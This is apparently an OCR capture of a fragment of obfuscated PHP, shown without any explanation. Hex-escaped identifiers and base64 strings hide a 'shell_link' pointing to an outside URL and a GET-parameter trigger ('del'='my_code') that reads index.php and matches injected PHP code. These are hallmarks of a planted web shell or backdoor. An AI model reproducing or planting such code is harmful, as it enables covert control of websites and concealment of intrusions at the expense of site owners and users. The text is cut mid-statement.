
\x4f\x4f\x5f\x5f"](${"\x47\x4c\x4f\x42\x41\x
4c\x53"}["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x
5f\x5f"](\'//\',\'/\',${"\x5f\x53\x45\x52\x5
6\x45\x52"}["\x50\x48\x50\x5f\x53\x45\x4c\x4
6"]),\'\',${"\x47\x4c\x4f\x42\x41\x4c\x53"}
["\x4f\x5f\x30\x30\x4f\x30\x4f\x4f\x5f\x5f"]
(\'\\\\\\\\\',\'/\',${"\x5f\x53\x45\x52\x56
\x45\x52"}["\x53\x43\x52\x49\x50\x54\x5f\x46
\x49\x4c\x45\x4e\x41\x4d\x45"]));$O_0_O_OO00
["\x64\x6f\x6d\x61\x69\x6e"]=${"\x47\x4c\x4f
\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x30\x5f
\x5f\x4f\x30\x5f"]();$O_0_O_OO00["\x73\x68\x
65\x6c\x6c\x5f\x6c\x69\x6e\x6b"]=${"\x47\x4c
\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f
\x5f\x5f\x30\x4f\x30"](\'aHR0cHM6Ly9hY3VhdGV
zdGxhYi5jb20vYWJvdXQucGhwPzUyMA==\');if(isse
t(${"\x5f\x47\x45\x54"}["\x64\x65\x6c"])&&
${"\x5f\x47\x45\x54"}["\x64\x65\x6c"]=="my_c
ode"){$O0_0OO_O0_=$O_0_O_OO00["\x70\x61\x74
\x68"]."/index.php";$OO0O0O0___=@${"\x47\x4c
\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x4f\x5f
\x30\x4f\x30\x4f\x5f"]($O0_0OO_O0_);$O_OO_0_
0O0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f
\x4f\x30\x4f\x5f\x5f\x5f\x30\x4f\x30"]("PFw/
cGhwLitcKDFcKTtcPz4=");$OO0O0O0___=${"\x47\x